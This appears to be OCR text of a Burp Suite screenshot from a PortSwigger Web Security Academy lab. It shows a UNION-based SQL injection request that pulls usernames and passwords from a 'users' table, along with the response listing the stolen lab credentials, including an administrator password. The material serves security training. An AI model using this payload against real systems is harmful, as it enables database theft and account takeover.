 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: https://0aea002603b9121f8125341d006a0060.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+NULL,username||':'||password+FROM+users
-- HTTP/2
2 Host:
0aea002603b9121f8125341d006a0060.web-security-academy.
net
3 Cookie: session=b1AEDBlI1o2f3YRLwMwYkEkcFPso2st4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea002603b9121f8125341d006a0060.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
carlos:syrh9mpfq4spsjcjbeuv
</th>
71 </tr>
72 <tr>
73 <th>
wiener:lqhavnsyek8okvz6ln4j
</th>
74 </tr>
75 <tr>
76 <th>
administrator:fq4yq6966ve3gff4iz65
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
Search 0 highlights
Inspector
Selection 56 (0x38)
Selected text
'+UNION+SELECT+NULL,username
||':'||password+FROM+users--
Decoded from: URL encoding
' UNION SELECT NULL,username
||':'||password FROM users--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,436 bytes | 149 millis
Event log (22) All issues Memory: 190.7MB